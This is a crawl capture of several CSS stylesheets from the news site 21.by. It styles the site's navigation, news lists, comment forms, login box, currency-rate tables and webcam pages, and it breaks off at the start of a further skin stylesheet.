	.news-thumb p {font:0.96em Verdana, Arial, Helvetica, sans-serif; line-height:1.40em; margin:0px 0px 0px 85px}
	.news-thumb .dt {color:#676767; font-size:.8em; padding-bottom:1px}
		.news-thumb .dt a {color:#676767}
.brief {
    color:#999;
    float:left;
    font-size:10px;
    text-align:justify;
    padding:0 20px;
}

.teaserBlock .dataArea .item {
  float: left;
  height: 135px;
  margin-bottom: 3px;
  width: 280px !important;
}

.teaserBlock .dataArea {
  border: 1px dotted #EF780E;
  margin: 0 auto;
  padding: 8px 8px 0;
  position: relative;
  text-align: center;
  width: 580px;
}

.ads-links {
    background: none repeat scroll 0 0 moccasin;
    border-radius: 3px 3px 3px 3px;
    padding: 5px;
}

/*SOCIAL*/     
			#social
			{
				width: 300px;
			}
			#social_tab_list
			{
				height: 22px;
				padding: 5px;
			}
			#social_tabs
			{
				border: 4px solid rgb(101,162,193);
				height:250;
				border-radius: 0px 0px 7px 7px;
			}
			#social_tab_tw
			{
				background: rgb(101,162,193);
			}
			#social_tab_list > img
			{
				position: inherit;
				padding-bottom: 5px;
				padding-left: 4px;
				padding-right: 4px;
				padding-top: 4px;
				border-radius: 2px 2px 0px 0px;
				background: rgb(101,162,193);
				
				height: 22px;
				width: 22px;
				cursor: pointer;
			}
			#vc_ref
			{
				background: rgb(57,133,46);
			}
			
/*TOWNS BUTTON*/
.towns_button_old a
{
	display: inline-block;
	margin-top: 10px;
	padding: 20px;
	width: 290px;
	text-align: center;
	border: 2px solid  #93C2FF;
	border-radius: 10px;
	text-decoration: none;
	font-size: 18px;
	box-shadow: inset 0px 0px 2px black, 2px 2px 5px black;
	-moz-box-shadow: inset 0px 0px 2px black, 2px 2px 5px black;
	-webkit-box-shadow: inset 0px 0px 2px black, 2px 2px 5px black;
	background-color: #93C2FF;
	font-weight: 700;
	font-family: Arial;
	text-shadow: white 1px 1px 1px;
		
	color: #004CAF;
}
	
.towns_button_old a:visited
{
	color: #004CAF;
}

.towns_button_old a:hover
{
	text-decoration: none;
	border: 2px solid  #94FFBB;
	background-color: #94FFBB;
	color: #007E2E;
}

.towns_button a {
  background: url("/pub/img/skin/index_webcam_bg_r.png") no-repeat scroll left top transparent;
  border-radius: 5px 5px 5px 5px;
  box-shadow: 0 0 1px black inset, 1px 1px 2px black;

  -moz-box-shadow: inset 0px 0px 1px black, 1px 1px 2px black;
  -webkit-box-shadow: inset 0px 0px 1px black, 1px 1px 2px black;

  color: #FFFFFF !important;
  display: inline-block;
  font-family: Arial;
  font-size: 18px;
  font-weight: 700;
  margin-top: 10px;
  padding: 20px;
  text-align: center;
  text-decoration: none;
  text-shadow: none;
  width: 290px;
}

.towns_button a:hover
{
	text-decoration: underline;
        box-shadow: 0 0 1px black inset, 1px 1px 1px 0 black;
	-moz-box-shadow: inset 0px 0px 1px black, 1px 1px 1px 0 black;
        -webkit-box-shadow: inset 0px 0px 1px black, 1px 1px 1px  0 black;
}



--- FILE ---
content_type: text/css
request_url: https://www.21.by/pub/img/news.css?11
body_size: 19761
content:
@import url("index_reset.css");

/* // ---- nav line ---- // */
.nav-line {
	background-color:#edf6ff; border-bottom:1px solid #b0d9ff; margin:0px 30px 0px 30px; padding: 0px 0px 0px 0px;
}
.nav-line table {
	margin:0px 4px 0px 4px; clear:both;
}
	.nav-line td {padding:4px 11px 5px 11px; line-height:1em; white-space:nowrap}
		.nav-line a {color:#0026cc;  font-size:0.85em; white-space:nowrap}
		.nav-line .selected a {font-weight:bold; color:#000000}
	.nav-line .brd {color:#c0c0c0; padding:0; text-align:center;  width:5%;}

.nav-line .more {
	background:url(ar-down-blue.gif) 100% 6px no-repeat;
	padding:0px 10px 0px 0px;
	text-decoration:none;
}

.nav-line .more span {
	border-bottom:#0026cc 1px dashed;
	text-decoration:none;
}

.nav-line .more:hover span {
	border-bottom:none;
}

.nav-line-more {
	position:absolute; top:1px; left:275px; z-index:1000; font-size:0.85em; width:156px;
}

.nav-line-more a {
	color:#0026cc
}

.nav-line-more .more {
	position:relative; z-index:11; display:block; 
	height:15px; 
	background:url(ar-up-blue.gif) 85% 8px no-repeat #FFFFFF;
	border:#B0D9FF 1px solid;
	border-bottom:none;
	padding:3px 17px 2px 12px; 	
  float:right;
}

.nav-line-more ul {
	position:relative; top:-1px; z-index:10; 
	background:#FFFFFF; border:1px solid #B0D9FF;
	padding:8px 12px 6px 12px;
}

.nav-line-more ul li {
	padding:0px 0px 6px 0px;
}

.menu-selector {
	font-size:0.8em; background:url(blue.gif) 0 16px repeat-x #FFFFFF; 
	height:17px;
	padding:0px 5px 0px 0px;
}

.menu-selector span{
	margin:0px 1px 0px 0px; 
	background:url(tab2_pas.gif) 0px 0px no-repeat; 
	float:right;
	display:block;
	text-align:center;
	color:#333333;
	padding:2px 0px 1px 0px;
	width:100px;
	cursor:pointer;
}

.menu-selector .selected {
	background:url(tab2_act.gif) 0px 0px no-repeat;
	cursor:default;
}

.additional-menu {
	padding:4px 0px 14px 20px;
}

.additional-menu div {
	width:40%;
	float:left;
	padding:0px 0px 4px 0px;
}

.additional-menu a {
	margin:0px 30px 0px 0px;
	font-size:0.85em;

	height:30px;
}

.additional-menu .list {
	background:url(ar-down-black.gif) 100% 7px no-repeat; padding:0px 12px 0px 0px; text-decoration:none;
}

.additional-menu .list span {
	border-bottom:1px dashed;
}

.source-list{
	position:absolute; top:0px; left:0px; z-index:1000; width:397px
}
.source-list a {
	font-size:12px
}
.source-list .box {
	display:block; background:#FFFFFF;  border:#909090 1px solid; width:370px; position:relative; top:-1px; z-index:10; padding:8px 20px 10px 5px; clear:both
}
.source-list .title {
	text-decoration:none; border:#909090 1px solid; border-bottom:none; position:relative; 
	z-index:11; display:block; height:16px; padding:3px 20px 4px 7px; background:url(ar-up-black.gif) 90% 8px no-repeat #FFFFFF; float:right
}

.source-list .title span {
	border-bottom:1px dashed;
}

.source-list li {
	width:113px; float:left; padding: 0px 0px 2px 10px; text-align:right;
}

/* -- ---- nav line ---- -- */

.page-list {
	float:left;
}

.one-page-block {
	text-align:right; font-size:0.85em; float:right; margin:26px 0px 0px;
}

.b-simple {
	padding:9px 7px; margin-bottom:0px
}

/* // ---- middle ---- // */
.middle {padding-bottom:21px}
	.middle .long-col {float:left; width:61%; margin-right:-25%}
		.middle .longcol {padding:0 8px 0 26px}
	.middle .side-col {float:right; width:39%;}
		.middle .sidecol {padding:0 13px 0 4px; }
	.middle .m-side-col-1 {width:37%}
		.middle .m-side-col-1 .sidecol {padding-right:30px}
/* -- ---- middle ---- -- */

.news-page {}
	.news-page .logo {}
	.news-page .b-search {width:53%}
	.news-page .b-search .i-p {width:78%}
	.news-page .side-col {padding-top:4px}

/* // ---- edit-page ---- // */
.b-edit-news {position:relative; top:-3px; background:#fff996; font-size:.857em; padding:13px 16px 12px 20px; clear:both}
	.b-edit-news .name {font-size:14px; padding-bottom:15px; font-weight:bold}
	.b-edit-news label {padding-right:20px; vertical-align:middle}
	.b-edit-news .view-note {float:left; color:#999; font-size:11px; padding-top:5px}		
	.b-edit-news .inputs {padding-bottom:7px}
	.b-edit-news .lbl {float:left; width:124px; padding-top:3px}
	.b-edit-news .s-ip {margin:0px 10px 0px 20px; width:140px; float:left}
	.b-edit-news .b-btn {float:right; margin-left:8px; overflow:visible; width:auto; padding:0 10px}
		
/* -- ---- edit-page ---- -- */

/* // ---- news list ---- // */
.news-list {padding:0 0 3px 13px; line-height:1.429em}
	.news-list li {padding:0 0 13px 12px; background:url(li.gif) no-repeat 0 9px}
	.news-list small {color:#999; font-size:0.8em; white-space:nowrap}
		.news-list li a {text-decoration:none; border-bottom:1px solid #000000;}
		.news-list li a:hover {border-bottom:none !important; text-decoration:none}
		.news-list small a {color:#999; border-bottom:none !important;}
		.news-list .current {font-weight:bold}
		
	.news-list li.all {background:none; text-align:right;}
	.news-list li.all a {font-size:0.85em; color:#006c00 !important; text-decoration:underline; border-bottom:none !important}
	.news-list li.all a:hover {text-decoration:none}
	.news-list li.all span{font-weight:normal; color:#006c00;font-size:12px;}
		
.news-main {}
	.news-main td {vertical-align:top}
	.news-main .text {font-size:0.9em}
	.news-main .name {padding:0px 0px 10px 0px}
	.news-main img {float:left; margin:0px 10px 10px 0px}
	.news-main .category {}
		.news-main .category div {border-bottom:2px solid #666464; padding:10px 0px 5px 13px; margin:0px 0px 5px 0px}
		.news-main .category a {font-size:1em; text-decoration:none; border-bottom:1px solid #0026cc; color: #0026cc; font-weight:bold}
		.news-main .category a:hover {border-bottom:none;}

	.news-main .full {padding:10px 13px 10px 13px; width:45%;}
	.news-main .full .name {font-weight: 800;}
	.news-main ul {margin:10px 0px 0px 18px}
		.news-main ul li {padding:0 0 10px 12px; background:url(li.gif) no-repeat 0 6px; font-size:1em;  line-height:1.3em}
		.news-main li small, .news-main li small a, .news-main .full small a {color:#999; text-decoration:none}
		.news-main li small {font-size:0.8em;}
	.news-main .more {text-align:right; font-size:0.85em}
	.news-main .more a {color:#006c00; text-decoration:underline;}
	.news-main .more a:hover {text-decoration:none;}
	
.news-dates li {position:relative; padding-left:38px; background-image:none}
	.news-dates .dt {position:absolute; left:0; top:1px; color:#676767; font-size:12px}
/* -- ---- news list ---- -- */

.b-tools-block {font-size:12px}
	.b-tools-block li {float:right; padding:0 8px 0 7px; background:url(brd.gif) no-repeat 100% 3px}
	.b-tools-block .lst {background-image:none; color:#006c00;}
	.b-tools-block .lst a {color:#006c00;}
	.b-tools-block .lst .more-raquo {font-weight:normal; font-size:12px; color:#006c00;}
	.b-tools-block a {color:#006c00}
	.b-tools-block .tags {background-image:none; padding-right:5px}
	.b-tools-block .tags a {margin-left:9px}
	.b-tools-block .all-rubr {margin-right:6px; padding-right:16px; padding-bottom:1px}
		.b-tools-block .all-rubr a {text-decoration:none; padding-right:11px; background:url(ar-r.gif) no-repeat 100% 5px}
			.b-tools-block .all-rubr a span {border-bottom:1px dashed}

/* // ---- last newspapers ---- // */
.last-newspapers {padding:0 0 15px 10px}
	.last-newspapers dl {float:left; width:33%}
	.last-newspapers dt {color:#676767; padding:0 30px 10px 12px; font-size:.857em}
	.last-newspapers dd {background:url(li.gif) no-repeat 0 9px; padding:0 30px 8px 12px; line-height:1.429em}
	.last-newspapers dd a {text-decoration:none; border-bottom: #000000 1px solid}
	.last-newspapers dd a:hover {border-bottom: none}
	.last-newspapers dl {width:50%; clear:right}
/* -- ---- last newspapers ---- -- */


/* // ---- category ---- // */
.b-category {padding-right:1px; margin-bottom:-9px}
	.b-category ul {position:relative; margin-top:-3px}
	.b-category a {color:#0026cc}
		.b-category ul li {float:left; width:114px; background:url(li1.gif) no-repeat 19px 9px; padding:0 0 8px 31px; line-height:1.429em}
/* -- ---- category ---- -- */


/* // ---- humor block ---- // */
.b-humor {font-size:.857em; line-height:1.5em; padding:0 0 11px 17px}
/* -- ---- humor block ---- -- */

.tlp {position:absolute; width:418px; left:100px; top:100px; z-index:1100}
	.tlp .tlp-i {position:relative; border:1px solid #a0a0a0; z-index:3; background-color:#fff; padding:10px 15px 10px 15px; font-size:12px; line-height:18px}
		.tlp .tlp-i .img-left {float:left; margin:2px 12px 0 0; border:1px solid #dfdee5}
	.tlp .shad {position:absolute; z-index:1; top:2px; left:1px; width:100%; height:100%; background-color:#a0a0a0; -moz-opacity:0.75; opacity:0.75; filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=75)}

.m-side-col-1 .b-simple {padding-left:0; padding-right:0}
	.m-side-col-1 .b-simple .g-title {padding-left:20px}

.b-filters-ch {margin:-3px 13px 12px 6px; font-size:0.85em; height:19px}
	.b-filters-ch span, .b-filters-ch a {padding:2px 8px 2px 8px; display:block; float:left}
	.b-filters-ch a {color:#676767;}
	.b-filters-ch a.selected {color:#FFFFFF; background:#1371E7; padding:2px 18px 2px 8px; font-weight:bold}
	.b-filters-ch a.up {background:url(ar2-up-white.gif) 94% 5px no-repeat #4A95F0;}
	.b-filters-ch a.down {background:url(ar2-down-white.gif) 94% 5px no-repeat #4A95F0;}
	
	.b-filters-ch .left {float:left}
	.b-filters-ch .right {float:right}

.b-filters-ch2 {text-align:right; font-size:0.8em; margin:0}

.selectors {float:right; font-size:0.85em; font-weight:normal; margin:-37px 0px 0px 0px }
.selectors span {padding:1px 6px 1px 6px; float:right; cursor:pointer}
.selectors .selected {background-color:#4A95F0; cursor:default; color:#FFFFFF; font-weight:bold}

.m-news-list-noli {line-height:1.357em; padding-right:15px}
	.m-news-list-noli li {padding-left:0; background-image:none}

.m-news-list-side {padding-left:8px}
	.m-news-list-side li {padding-bottom:5px}

.archive-block {padding-top:0}
	.archive-block .f-cb-bl {padding:0 0 10px 20px}
	.archive-block .f-cb-bl label {padding-right:15px}
	
	
.archive {
	margin:0px 0px 0px 0px;
}

.archive .year-name {
	clear:both; padding:0px 0px 2px 12px; margin-bottom:10px;
	font-size:20px; font-weight:bold; border-bottom:1px solid #B0D9FF;
}

.archive .month-name {
	text-align:center; padding:0px 0px 4px 0px; font-weight:bold; color:#666666;
}

.archive .month {
	width:28%; float:left; height:140px;margin-right:5%;
}

.archive .month table {
	width:100%;
}

.archive .month table td {
	text-align:right; padding:2px 0px 2px 0px; font-size:0.85em;
}

.archive .month .today {
	background:#55A0FF; 	color:#FFFFFF;
}

.archive .month a {
	color:#0026CC; padding:0px 2px 0px 2px;
}

.show-anons	{
	margin:-35px 0px 18px 0px; text-align:right; font-size:0.8em;
}

.holidays .month
{
	font-weight: bold; 
	font-size: 1.2em;
	border-bottom-color: rgb(100, 100, 100);
	border-bottom-style: solid;
	padding-bottom: 0px;
}

.news-thumb {line-height:20px; padding:3px 0 0 13px}
	.news-thumb .img-cover {float:left; border:1px solid #dfdee5; margin:3px 10px 0 0}
	.news-thumb li {padding-bottom:12px}
	.news-thumb .name {font-weight:bold; font-size:1.2em; margin-bottom:5px}
	.news-thumb .name a {text-decoration:none; border-bottom: 1px solid #000000}
	.news-thumb .name a:hover {border-bottom:none !important}
	.news-thumb p {font:0.96em Verdana, Arial, Helvetica, sans-serif; line-height:1.40em; margin:0px 0px 0px 85px}
	.news-thumb .dt {color:#676767; font-size:.8em; padding-bottom:1px}
		.news-thumb .dt a {color:#676767}

.news-list li a:visited, .last-newspapers a:visited, .news-thumb .name a:visited {color:#999999; border-bottom:1px solid #999999;}	

.zoom-txt {float:right; color:#676767; font-size:11px; padding-top:1px}
	.zoom-txt dt {float:left; padding-right:3px; padding-top:4px}
	.zoom-txt dd {float:left;}
		.zoom-txt dd a {display:block; padding:0px 4px 2px 4px; color:#676767;}
	.zoom-txt	.selected	a {background:#c6d1e1; text-decoration:none; color:#000000}
		
	.zoom-txt .normal {font-size:12px; padding-top:2px; margin-top:0px}
	.zoom-txt .large {font-size:14px; padding-top:2px; margin-top:0px}
	.zoom-txt .xlarge {font-size:16px; padding-top:0px}

.b-cont-pad {padding:11px 0 0 15px}

/* // ---- for editor ---- // */
.for-editor {padding-bottom:0px; line-height:1.6em;}
	.for-editor h1 {font-size:1.75em; font-weight:normal; padding-bottom:6px; line-height:1.1em;}
	.for-editor .dt {color:#676767; font-size:12px; padding:4px 0px 9px 0px; float:left}
		.for-editor .dt a {color:#676767}
	.for-editor .img-left {float:left; margin:5px 19px 0 0}
	
.editor p {
	padding:0px 0px 12px 0px; margin:0px;
}

.editor .sizeable img {
	float:left; padding:10px; clear:left; max-width:840px;
}
.editor {
    text-align:justify;
}

.editor blockquote {
	padding:5px 10px 5px 10px; background:#f3f3f3;	margin-bottom:5px; border:#CCCCCC 1px solid;
}

	.for-editor .source { padding:10px 0px 10px 0px; float:right; color:#676767}
	.for-editor .source a {color:#676767}
	.for-editor .comments {float:left; padding:10px 0px 10px 18px; position:relative; display:block; color:#676767}
		.for-editor .comments .ico {width:11px; position:absolute; left:0; top:14px; font-size:1px; background:url(ico-textshare.gif) 0 0; height:13px}	
	
/* -- ---- for editor ---- -- */

.b-text-share {color:#676767; font-size:0.8em; padding-bottom:0; position:relative; top:-7px;}
	.b-text-share a {color:#676767}
	.b-text-share li {position:relative; float:right; padding:3px 25px 0 0}
	.b-text-share .recom {padding:0 0 0 12px; background:url(rec-bg.png) no-repeat 0 0; margin-right:25px}
		.b-text-share .recom span {display:-moz-inline-stack; display:inline-block; background:url(rec-bg.png) no-repeat 100% 0; padding:3px 10px 4px 0}
		.b-text-share .recom a {color:#3c6100; text-decoration:none}
	.b-text-share .ico {position:absolute; left:0; top:3px; font-size:1px; background-image:url(ico-textshare.gif); height:13px}

	.b-text-share .fav-to {padding-left:13px}
		.b-text-share .fav-to .ico {width:9px; background-position:-11px 0}
	.b-text-share .send-friend {padding-left:14px}
		.b-text-share .send-friend .ico {width:11px; background-position:-20px 0}
	.b-text-share .print-page {padding-left:14px; padding-right:0;}
		.b-text-share .print-page .ico {width:11px; background-position:-31px 0}

.favorite-box {position:absolute; z-index:1000; top:-1450px; left:-242px; width:470px}
	.favorite-box .name {background:#FFFFFF; width:112px; border:#909090 1px solid; border-bottom:none; position:relative; z-index:4; margin:0px 0px 0px 18px; padding:6px 8px 6px 10px;}
	.favorite-box .name a {color:#676767; font-size:0.8em; padding:0px 0px 0px 4px}
	.favorite-box .name .ico {background:url(ico-textshare.gif) -11px 0; height:13px; width:9px; display:block; float:left}
	
	.favorite-box .body {background:#FFFFFF; border:#909090 1px solid; position:relative; z-index:3; top:-1px; padding:15px 18px 15px 18px; clear:both}
		.favorite-box .body input {width:422px}
	.favorite-box .favorite-links {border-bottom:#909090 1px solid; margin:0px 0px 15px 0px}
		.favorite-box .favorite-links a {display:block; float:left; padding:3px; border:#999999 1px solid; margin:0px 8px 0px 0px}
		.favorite-box .favorite-links span {display:block; float:left; padding:5px 10px 0px 0px; color:#676767; }
	.favorite-box .text {padding:0px 0px 8px 0px; color:#676767; }

.grid-2col {}
	.grid-2col .l-g2-col-1 {float:left; width:48%}
	.grid-2col .l-g2-col-2 {float:right; width:48%}
	.l-g2-col-2 .next {text-align:right}

.prev-next-news {line-height:20px; padding:2px 0 33px}
	.prev-next-news a {color:#006c00}
	.prev-next-news a:visited {color:#999999}
	.prev-next-news div div {padding-left:15px}

.prev-next-page {line-height:20px; padding:2px 0 33px}
	.prev-next-page a {color:#676767}
	.prev-next-page div div {padding-left:15px}

.rate-list{

}

.list-banner .bnr {
	padding:0px; margin:-15px 0px 15px 0px;
}

.rate-list li{
	margin:0px 0px 10px 30px;
	color:#999999;
}

.rate-list li a{
	color:#000000;
}

/* // ---- comments ---- // */
.b-comments {}
	.b-comments h2 {padding:0 15px 0px 15px; }
	.b-list-comments {padding-bottom:6px}
		.b-list-comments li {line-height:22px; padding:10px 15px 15px; margin-bottom:4px}
		.b-list-comments .author {padding-bottom:1px; float:left; color:#676767; font-size:0.85em}
			.b-list-comments .author small {}
		.b-list-comments .complaint {float:right;}
			.b-list-comments .complaint a {color:#676767; font-size:0.8em;}
		.b-list-comments li p {clear:both; padding:0px 0px 0px 20px}
		.b-list-comments li.lst {border-bottom-width:0}

	.b-comments .name {padding:0px 0px 15px 0px}
		.b-comments .name input {margin:0px 0px 0px 10px; width:200px}

	.b-comments .res-ok {padding:10px 0px 0px 15px}
	.b-comments .links {padding:5px 0px 0px 15px}
		.b-comments .links a {color:#006c00; font-size:0.85em}
	
	.b-comments .add-comment {padding:15px;}
	#all-messages{float:right; display:block; padding:5px; background:#EDF6FF; border:1px solid #B0D9FF;margin:15px 0;}
	.comment-form form{background:#EDF6FF; border:1px solid #B0D9FF;}
	.comment-form {float:left;}
		.comment-form textarea{ border:1px solid #B0D9FF;}
		.b-comments .add-comment .i-p {width:100%; padding:0}
	.b-comments .i-p {border:1px solid #7f9db9; padding:3px 1px 3px 4px}
	.b-comments .captcha-comment {position:relative; margin-left:159px; padding-bottom:15px}
		.b-comments .captcha-comment .i-p {width:120px}
		.b-comments .captcha-comment .btn {padding-top:13px}
			.b-comments .captcha-comment .btn input {width:127px; font-size:12px}
		.b-comments .captcha-comment .capt {position:absolute; left:-145px; width:140px; background:url(ar-capt.gif) no-repeat 100% 8px}
			.b-comments .captcha-comment .capt img {border:1px solid #e2e2e2}
/* -- ---- comments ---- -- */
.to-list{
	background:transparent url(http://www.21.by/pub/img/rec-bg.png) no-repeat scroll 0 0;
	padding:0 0 0 12px;
        float:left;
        margin-left:15px;
}
.to-list span {
	background:transparent url(http://www.21.by/pub/img/rec-bg.png) no-repeat scroll 100% 0;
	display:inline-block;
	padding:0 10px 4px 0;
}
.to-list a{
    color: #3C6100;
    text-decoration: none;
    font-size:0.8em;
}

/*-- buttons --*/
.to-list2{
	background:transparent url(http://www.21.by/pub/img/rec-bg2.png) no-repeat scroll 0 0;
	padding:0 0 0 12px;
        float:left;
        margin-left:15px;
}
.to-list2 span {
	background:transparent url(http://www.21.by/pub/img/rec-bg2.png) no-repeat scroll 100% 0;
	display:inline-block;
	padding:0 15px 4px 0;
}
.to-list3{
	background:transparent url(http://www.21.by/pub/img/rec-bg3.png) no-repeat scroll 0 0;
	padding:0 0 0 12px;
        float:left;
        margin-left:15px;
}
.to-list3 span {
	background:transparent url(http://www.21.by/pub/img/rec-bg3.png) no-repeat scroll 100% 0;
	display:inline-block;
	padding:0 15px 4px 0;
}
.to-list2 a, .to-list3 a{
    color: #3C6100;
    text-decoration: uderline;
    font-size: 1em;
}
.to-list2 a:hover, .to-list3 a:hover{
    text-decoration: none;
}

.comments-subscribe div{
	padding: 8px 0px 15px 15px;
}
.news-lists{
    padding:15px;
    background: #EDF6FF;
    border-top:1px solid #B0D9FF;
    border-bottom:1px solid #B0D9FF;
    font-size:13px;
}
.news-lists .brd{
    color:#c0c0c0;
}
.news-lists span a{
    color: #0026CC;
    font-size:13px;
}

.subd{
    top:3px !important;
    position:relative;
}

#news-settings a {
    top:0 !important;
}
.comment-rules-title{
    color:red;
}
#comment-rules{
    border:1px dashed #999;
    padding:10px;
    font-style:italic;
}

#market21 {
    border: 1px solid #ccc;
    border-radius: 5px;
    background: #55A0FF;
    box-shadow: 1px 1px 10px;
}
    #market21 h2.g-title{
        color:#fff;
    }
    #market21 li a{
        font-family: "Times New Roman",serif;
        color: #fff;
    }
    #market21 li {
        float:left;
        clear: left;
    }
        #market21 li img{
            float:left;
            margin-right: 5px;
        }



--- FILE ---
content_type: text/css
request_url: https://www.21.by/pub/img/info.css?11
body_size: 6984
content:
.cfix:after {
	content:".";display:block;font-size:1px;height:0;clear:both;visibility:hidden
}

.top .logo_user {
	padding:16px 0px 0px 44px; float:left
}

/* -- ---- typography ---- -- */

.page-name{
	font-size:1.4em;
	font-weight:normal;
	padding:25px 0px 8px 0px;
	margin:0px 0px 0px -2px;
}

.page-name-lined{
	font-size:1.4em;
	font-weight:normal;
	padding:25px 0px 6px 12px;
	margin: 0px -12px 14px -14px;
	border-bottom:1px solid #b0d9ff;
}

.block-name {
	font-size:1.24em;
	border-bottom:1px solid #B0D9FF;
	padding:0 13px 7px;
	margin-bottom:10px;
}

.editor table {
	margin:4px 0px 4px 0px;
}

.editor table td {
	padding:4px 8px 4px 8px;
}

.editor h3, .editor h1 {
	padding:8px 0px 8px 0px;
}

.editor a {
	color:#0026cc;
}

.editor li {
	padding: 0px 0px 5px 0px;
}

.editor ul, .editor ol {
	padding:10px 0px 10px 0px;
}
.editor ul li {
	background:url(li.gif) no-repeat 10px 6px; padding: 0px 0px 4px 20px;
}
.editor ol li {
	list-style-type: decimal;  padding: 0px 0px 0px 20px;
}
/* --- Nested_lists --- */
.editor ul li ol li {
	list-style-type: decimal;
}
.editor ol li ul li {
	list-style-type: disc;
}
.editor p {
	padding:0px 0px 15px 0px;	margin:0px;
}

.services {
	padding:20px 0px 10px 0px;
}

.services .print {
	background:url(ico-textshare.gif) -31px 3px no-repeat; 
	padding:0px 0px 0px 20px; font-size:0.85em; color:#676767;
}

/* // ---- menu ---- // */
.menu {
	font-size:1.1em; padding:0px 0px 0px 12px;
}

.menu a {
	color:#0026cc;
}

.menu ul {
	margin:10px 0px 0px 0px;
}

.menu li {
	padding:0px 0px 8px 0px;
}

.menu span.mlevel {
	font-weight:bold
}

.menu a.mlevel {
	text-decoration:none; border-bottom:1px solid #0026cc; font-weight:bold
}

.menu a.mlevel:hover {
	text-decoration:none; border-bottom:none;
}

.menu li li {
	font-size:0.9em; background:url(li1.gif) 7px 6px no-repeat;	padding:0px 0px 8px 18px;
}

.menu li li li {

}

.menu li ul {
	padding:0px 0px 0px 0px
}

.user-menu {
	margin:0px 20px -10px 330px;
	height:60px;
	border-bottom:1px solid #999999;
}

.user-menu span {
	margin-top:38px;
}
.user-menu span.tablink,
.user-menu span.tablink-selected
{
  float: left;
  height: 24px !important;
  background: url('tab_pas_l.gif') top left no-repeat;
	font-size:0.85em;
}

.user-menu span.tablink-selected
{
  background: url('tab_act_l.gif') top left no-repeat;
}

.user-menu span.tablink a,
.user-menu span.tablink-selected a
{
  height: 24px !important;
  display: block;
	padding:5px 18px 0px 18px;
  color: #555555;
  text-decoration: none;
  background: url('tab_pas_r.gif') top right no-repeat;
}

.user-menu span.tablink-selected a
{
  background: url('tab_act_r.gif') top right no-repeat;
  color: #000000;
}

.warning-ie {
	width:800px; margin: 20px auto 40px auto; padding:10px; 
	border: 1px solid #ff3d3d; background:#fdeded;
}
.warning-ie li {
	padding:6px 0px 0px 0px;
}
/* -- ---- menu ---- -- */


/* // ---- middle ---- // */
.middle {
	padding-bottom:21px
}

.col-main {

}

.col-left {
	float:left; width:71%; 
}

.col-right {
	float:right; 
	width:29%; 
	padding:32px 0px 40px 0px;
	position: relative;
	top: -22px;
}

.content {
	padding:0px 20px 20px 45px;
}

.colright {
	padding:0px 30px 0px 40px;
}

/*  ---- middle ----  */

/* // ---- login ---- // */
.login-box{
	width:500px;
	margin:0px auto 100px auto;
	background:#EDF6FF;
	border:1px solid #B0D9FF;
	padding:30px 0px 20px 0px;
}

.login-box .signup{
	font-weight:bold;	font-size:1.2em
}

.login-box table{
	margin:0px auto 0px auto;
}

.login-box td{ 
	padding:0px 15px 10px 0px; 
	font-size:0.85em;
	vertical-align:middle;
}

.login-box .name {
	text-align:right;
}

.login-box .input {
	width:240px; font-size:1.8em;	padding:4px 8px 4px 8px;
}

.login-box .button {
	width:80px;
}

/*  ---- login ----  */
/* // ---- form ---- // */

.res-ok {
	padding:30px 0px 100px 0px
}
.links {
	padding:5px 0px 0px 0px;
}

.links a{ 
	color:#006C00
}

.form {
	width:100%;
}

.form .section span{
	display:block;
	padding:12px 0px 3px 0px;
	font-weight:bold;
	font-size:1.2em;
	border-bottom:1px solid #b0d9ff;
	margin:0px 0px 10px 0px;
}

.form td{
	padding:6px 0px 0px 0px; vertical-align:middle;
}

.form td.name{
	width:35%;
}

.form td.field{
	width:65%;
}

.form .input{
	width:95%;
}

.form .loginmail {
	font-weight:bold;	color:#0026CC; font-size:1.2em;
}

.form .captcha-text {
	margin:20px 10px 0px 0px;
}

.form .info {
	color:#666666; font-size:0.85em; padding:2px 0px 3px 0px
}

.form .button {
	padding:0px 8px 0px 8px
}

.error-tooltip{
	position:absolute; 
	top:-165px;
	left:-750px; 
	z-index:1000px; 
	color:#FF0000;
	background:url(error_arrow.gif) 0px 3px no-repeat #FFFFFF; 
	padding:0px 30px 0px 10px;
}
/* ---- form ----  */

/* ---- START humor ----  */
.humor {
	padding:10px 0px 0px 0px;
}

.humor .text {
	padding:0px 0px 16px 0px;
	margin-bottom:16px;
	border-bottom:#999999 dashed 1px;
}
/* ---- END humor ----  */

/* ---- START restore ----  */
.restore {
	padding:15px 0px 0px 0px
}
/* ---- END restore ----  */
/* ---- START currency ----  */
.currency {
	padding:0px 0px 0px 0px;
}

.currency .best {
	font-weight: 700;
	color:#008000;
}
.currency .before {
	font-size:0.80em;
	color:#999999;
}

.currency table {
	width:100%;
	border: 1px;
}

.currency .nb {
	font-weight: bold;
}

.currency thead, .currency th
{
	text-align: center;
	height: 35px;
	font-weight: 700;
	background: #EDF6FF;
}

.currency .cur_head, .currency th
{
	font-weight: 700;
}

.currency td
{
	text-align: center;
}

.currency .bank_name
{
	text-align: left;
	color:#2a2a2a;
}

.currency table th {
	width:10%;
}

.currency td, .currency th {
	border-bottom:1px solid #909090;
	padding:5px;
}

.currency .d-up, .currency .d-down {
	display:-moz-inline-stack; 
	display:inline-block; 
	width:8px; height:8px;
	background-image:url(exchange-ar.gif);
	vertical-align:top;
	margin-top:4px; 
	margin-left:2px; 
	font-size:1px
}

.currency .d-up {
	background-position:0 0
}

.currency .d-down {
	background-position:0 100%
}

.currency .header td, .currency .header th {
	background:#EDF6FF;
	height:20px;
	border-bottom:1px solid #B0D9FF;
	border-top:1px solid #B0D9FF;
	font-weight:bold;
}

/* ---- END currency ----  */
/* ---- START webcam ----  */

.webcam {
	text-align:center;
}

.webcam .text {
	padding:10px 0px 30px 0px;
}

.webcam-list-right{
	float:right;
	width:45%;
}

.webcam-list-left{
	float:left;
	width:45%;
}

.webcam-list-left li, .webcam-list-right li{
	padding:0px 0px 2px 13px;

}
.webcam-list-left li a, .webcam-list-right li a{
    position:relative;
    bottom:5px;
    left:5px;
}

.webcam-list {
	padding:0px 0px 0px 0px;
}

.webcam-list .text {
	padding:0px 0px 20px 0px;
	margin-bottom:10px;
	border-bottom:#999999 dashed 1px;
	font-size:0.85em;
}

.webcam-list .name {
	clear:both;
	padding-bottom:5px;
}

.webcam-list .img {
	float:left;
	margin-right:5px;
}

/* ---- END webcam ----  */

.countries div {
	width:135px; float:left; padding-bottom:5px;
}


#horoSigns ul{
    float:left;
    display:block;
    height:120px;
    margin:5px;
}
#horoSigns li{
    text-align:center;
}
#horoSigns li.horoImg{
    display:block;
    height:100px;
}

--- FILE ---
content_type: text/css
request_url: https://www.21.by/pub/img/skin/skin.css?11
body_size: 24494
content:

a {
    outline: none;
